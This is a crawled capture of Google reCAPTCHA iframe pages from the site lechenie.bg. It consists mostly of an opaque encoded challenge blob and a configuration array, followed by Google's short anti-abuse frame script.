DncKCwop8w4QcwqTDn8Onw7Euw6pUHFdZMsOFHinDoQ7CmMKeDsOcA8Otw7TDt8OiKMKyw6RDBcKqCk7Cq3hvw4I5BsObUsKzbVMyw44xEsK9On/DiMKHJxXDjMKhFcKgY1fChRtSPybCkzDDt3RKCMOGeCNVw6DDkxfCm8O4wrFGw5J4wonDosO2wp9eSlLDm8OlwpLDoVXDl8KFWcKJwqjDr2jCkhnDn8ONw5XDrmR6HsKjBSLCmR3DlsOVwoDCvFASM1fChk3Ds8OnTMKWwrnDujjCjG/ClkJFw53CtcK+dmHChRsYfhfDisONDcKpBFXDhjnDmMKoRMKzFMO4w43Dsx8Kw6rDt8KRMx8iw4LDnh/Doy97w7dRwqDDm2R1eSDCrjHDmCBqKnDDvxzDglnCmBHDghcqNAdjBV7DiycoQX80w59TdMOheFYHXE/Cox5Twq1LAMOldcOMAkZwesKdwofDtUYzcMKtc8KIXMOiw7xkw4Zvw63Dn3M6wro4wpTDpC7DuMOEC1jCtx8zw6PCm8O4w7Yaw5ldw4tBCcOgwrsbw67CjU/CkU8fQzh2wrjCq8KGfcO5WMO8FcOJw7zCgmzCt13CjsK2IlAAQkzDs05wL8KACRsfJcKHSsOxdmZaLTU/DMOmw5p5wpxTw6HDoMOvDsOhwohDw6bDo1Umw7NIfcOhw70jRDwow6cKFMO9w5plYcKBwrPDusKWw7YjwqNvwrUlRzsCEMKIw7YLM8Kwwo7Cv8Kfw7ZFfsO/[base64]/[base64]/[base64]/w4jDi8KrKcKRwrJ5w6bDnGrCvS8YFHB/wpDDgsO4w7XCosKnwo47w5VMQsKOFHvCvcKzw5wYwoPCvUzChXUSw47CgXx8XsKUw7fCrmdvwokVIsKPwoFSBANLfD9uaMK7J11qWsKzwrwmQGh7w69Hwo/Dk8KkdsKrw4XDpwbDqMKiHMK4wo8sbsKDw6AfwpYUfcOMWsOfaU/DuHXCkHnDicKQasO4w7ZWPsKWw7geUcODCsOWTwbDt8OFDxLCqgPDi8KBYgbCli9qwoAYwqLCqMOSHSDCpMKGw4tSw5PCs1TDkh3Cr8KlBQ0RdcKbUsKowrHDhMKWRcOnTik0CQcNwrLCtEHCg8O6w6jCs8OUf8KeJDbCuAh/[base64]/DpEDClMKjN8KsOmHDvMODNsOGwp3DmTtIwrbDv8OHRcKSfMKWwqTDoxlrFEDDoznCtk59w7kJworCvMKqGsOSfcK+wosXFHZ5wrzCs8KZw7nCusO9woIqKRFdAMOWCcONwrxZUlN+wq4nw4zDksOZwo4NwpHDtRVCwrPCvgE7wo3DucKNIVvDlsO8wr5vw7zDsxDCl3/[base64]/w7XDrzfDh8O/DAzDqsK9wqUgw54XYCd4UzHDuMKuM8KBKn9gOMOFw4lxw4rDgCbDiWgtwrPCtcKMJcOBPSXDlwVxwpZ+w63DvMOSWmbCpyYkIMO+w7bDvMO6QsOvw6HDvFbDtxRPUcKKXgxyWMKzaMK0wo0cw7ACwoDDmMKFw7PCn2oYwobCnxZDdsOnwrgSScK/M24HRcKMw7DDksO2w7XCk2DCmMOhw5zDsgPDhwzDkELDiMKefBbDlhTCm1LDkiNyw65Fw4t3w6PDjz1Jw7vCpmNNwqjDsxDDlRTCqgrCocOBw4Q5wrfCscKsOk/DvVbDsSVsNFTDnsKFwrjCmsO2NsKpw5cDw4XDgT4VwoLCn31cP8KTw6XCmsO5AsKKwr9tw5/DqsOcG8KDwr/CjhnCocO9ByJOEQNew7rCiz7DkcKrwphuwp7CkcK5wq7CqsK+w4ArPQBjwrkgwodeCSkbR8KfDVfCkhdOCMO8wqYZw4h4woTCpSPCr8K/MEbDosKNwrxEw5wqDsOTw73Cv2JDJsKswq9tQFLChi5ew6zDlz3DpsKFJsKVJMK3AMOkw6Rjw57CiMOQAMKNwpbCmMOUDUsSwpg/woPDhMOeVMO/w79cwpvCn8KgwpojfX3CqsKPdcOYB8OwdE92w5dTWUoVwrXDscKlwot7bMKoGMKQDMKIwrnDpFLCtWFmw6bDn8Kvw5nDqTjCqFEvw7N0bjfCoQ1OZsOMwotUw7XCncKDUxs/A8OsKcOzwpLDksKcwpbCq8KyBzHDm8ODZsKpw7DDljzCisKqRWx/woE0wpzDucKhwqUND8KyQXvDocKXw6zClWLDrMONU8OPwoJVOUpxLT4vaDQdwrvCi8KqdVg1w4zDmzVdwpJuUcKHw77CrMK4wpfCrEwUYRwjdCtfN2tNw4PDhyEMDMORw54Kw5fDqxZmUcO1JcKUUcK5wpnCl8OFe0tUTCXCgmE3FMOtA1vCpREcwpDDg8OITsK0w5/DomvCnMKdwq9MwqBPU8KWw6bDscOVw6x0w7LDscKHw6fDswrCoDTCm3fChMKWw6fDlxzCqsOOwoTDicKMEn0dw6Zaw5tPS8O4M1HDg8KCWXbCtcOTBzPCqQDCvcOoJMO7aEJWwqnCtFwEwqgAwqQGwqPCqnHDqcKgRMO8w5wsZmEib8OLGMKyKGTDt05Jw5JHQGdhwq/Ch8OAYQPCkHDCosODCkbDnsKucVFzQMKHw7nCoWdGw6bDrMOYw4vCvld2cMO4RU4EVCZaw7oRZgVbcMK1wppQMndkSmTDm8Kgw6rCnMKnw6EkSzE/wpLCsCXCmz3DqcOuwr4lOMOaBmh7w6hYMsKjw50jPsOCw7Iuwq7DhX3DgcO9V8OTDMKAWMKzV8Kla8OEw60IOwTDonTDjjofwrh4woIgKGk7CcOYHsOODsOrW8Ojd8Otwq7CnF/CoMKZwrIRScK/H8K9wqUOM8K4VcOvwpnDlx87wp8ZEirDncKIOMO2MsO8wrNVw7HDtMOgMzMdYMKEMsKYS8OVK1V8O8K8w63DhT/CkMO+wpNXFcKiJ3Rtd8OEwrjChMOoasOew4EZBcOnwpIDWGHDtEvDs8OVwogySsKWw5loMy5iw7kMVsOZRsK1w4QbPsK+EW9SworCncOWwpJMw6DDucOrCBzCtULCjUkqeMOVw6MRw7bCum0+FX8TETl/wqEYex5oIcOXAXskTWHCkMK7A8K2wr7Dq8KGw6/DlwI6PsKPwp3DgzZhN8Oaw7t+H3HChDxHTH0Yw4/CiMOdwq3Dl3LDtw57McOFQXcUwo7Dgwpkw7zDnELDs3liw4jDtw0iACDCp1lowrzDkmfCkMKjwrYhUcKMw5B9JD/DvzvDrEZVD8Kzw4wYUsO3BEkvMjNLDxbCjTBDOsO4C8OOwqEWCDMKwr0Zwo/CumJSJcOAbcKJXT/[base64]/AH7CnsO9w5nDowViDsOjwoF/wrHDnzA/[base64]/ClRhSwrbDv8KsHMOQwqxVBMKawpnDuMKzw6TDh2PCqsKew7YOdTfDmsKFNcKyLsKKWCZaEgxKPRTCpcKiw6rCpBjDtcKtwqR1fMOiwpEZKMK0TMOdBsO8IFnDoAvDrMK+NkDDnMKjMmMVbcKaDThYb8OZPzzDiMKYwpQbw73DmMOowqIcwol/wrzDnirCkG7CksKeLcKJKi3CkcKeJ2jCrsKWCsOQwrUdw5M/Kkw9w7d7CjDCgMKlw7bDvFNewqdlb8KTJMOfHcKEwrc/DVxVw5PDoMKKH8Kcw4/Ct8OFQ1JUTcOUw7rDo8K1w77Cm8K7NBzCiMOKw4HCqkXDtQ/DojsfFQnDgcOTwqglMcK+w5p2bsORAMOiwrcmQkPCnArDkGPDsGXDs8O5HAzCmC40w7HCqhLCn8OWQ1paw5HDuMOLw5sgw7VqTilQXDUsJcKBwr1Rw5UFw7XDv3Bcw54fw5NJwp0dw4nCoMKuF8KFOVheIMKHwoFULMOmw4HDl8Kew7EFK8OKw6t2c1dcW8K9Wk/Cq8Ouwrdzw5wHw5fDr8OOXcKGQGLCusOlwrI+acO5HQkGOsKDGVA9HmMcbsK3aw/ClRTCmVptA2bDsGAKwqgkwoYHworDrMKJwoHCncO5aMK0PDLDhlnCqkAyN8K5D8KHd3VNw6rDqR0FWMKOw6g/wrkvwoFZwrsVw7jDhsOZV8KsU8KibGwDwrI4w485w5zDoSohXVfDnlF7HhBFw7NGNxIIwqZRQyXDnsOSDwgcPEoWw5bCiAdUXsK/w68vw7zCt8KoNg9ow4nDtGdWw6QkOnnChmgzG8Kcw51Lw7vDqMOVW8OgDzvDoHJnwpXCl8KGbHpOw6TCjCwnw5rCi0TDi8KqwpwLCcKRwrgCb8OkKjHDgwtJwr1gw70NwqPCrh/Di8O3CAvDnznDqSrChSLCoF8HwqQBeQ7Cg1PCp1YqdsKMw6fDhcKaDRzDolV+w7TDjsORwq1AEW3DiMKpYsKgFMOxwqFHABPCu8KDbAbCoMKFD0xNZsO1w5vCmDvCk8KIwoLCih3DkykQw7fChcKMasKXwqHCosK8wqzCpV7DigwFOcOlGXrCrG/Dn2MhLMKXKBctwqxVCBdoPsOXwqXCs8K8WcKWw4nDoUY0wrA/w6bCqhbDsMOiwqpswozDgRbDpUXDkHl5J8OoMULCgQXDngHCtcO4w4Qkw6DCg8OmNzrDiB1qw7sGf8OCEkTDj2onWUjDuMKuGXxYwqIsw7t3wq4Twql6XMOsJMOJw4NZwqQMCsKiVMOaw6o3w6PCpglXwp5owo3Ch8K1w7/CiTN2w47Cp8O4GsKhw6XCu8O5wrUgVh13GsKEdsO7dRQVwpZFKMOMw7LCqRkRBhvCgMKQwq5nB8K9fV/DiMKbE1l8wot0w4TDrVnCi1YQExTCk8KAccKEwpkAcSlwPS4WfMKmw4VfOcKfGcOfWhpqw43DicKZwoo7GiDCnk7Cp8KnHGFnTMKaDgPCp1XCiWN6YRIww7rCrcKqw4rCuF/Dt8K2wpUKAcOiw7jCmEnDh8Khf8KLwpweQ8OFw6zDmHrDukHCjMKYwrbCkj7Dv8KwWcOgw4zCiWkTKcK0wp09b8OmXRdAH8Kqw6gBwr5Bw6/Du0QCwpXDum0YWVctccKfIjdDHR7CpQF3QToLMQgQfDPDgDzDrT/CjTDCtMKdbzTDlS/DhyxYw6nDvTkPwoMpw4TCjX/DsWs/CUbCp3c9woHDimLDs8O5dWXDgVdIwqogKGXChcK8w5IOw57ChS4vWR4Xw5tudMO9MyDCh8OkwqFqcMK0IMKqw7ATwrVYwr92w6nCiMKaXznCvzvDo8OgdMK/w74Rw7DCssO+w7XDnFfCvlLDmx8NNsK7w6gawoAUw4UGfsOZUcO1wpHDjcKsBhDCjW/DmsOKw6TCpFLCr8K6w4Zxw69Hw6UVwpxPN8O9fXnChMORY0FLBMKgw6tUTwE/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcdpowUAAAAACirQpWEUjL08LL6tMEZeGxfVl3s\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,826],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lechenie.bg:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/bg/policies/privacy/\x22,\x22https://www.google.com/intl/bg/policies/terms/\x22],\x22OQUem6vD4lxUGaWJTLMJPmZ+zua/t5DQo7Tow9FBdJk\\u003d\x22,0,0,null,1,1769031751811,0,0,[92,85],null,[144,230,218,174],\x22RC-wEvg5zq8lzzrtg\x22,null,null,null,null,null,\x220dAFcWeA4T1FUmYxY7DRVkLJmJKijVN9ymWuaqJFoDX4fkC_Z8my3pW-5u1XufhRrYxi_sQ7AATI6CAk_PZmTH6Z4cMi3z9vmS8w\x22,1769114551749]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BJ5vKtVA5sFEg18xezyBJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769028153272');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>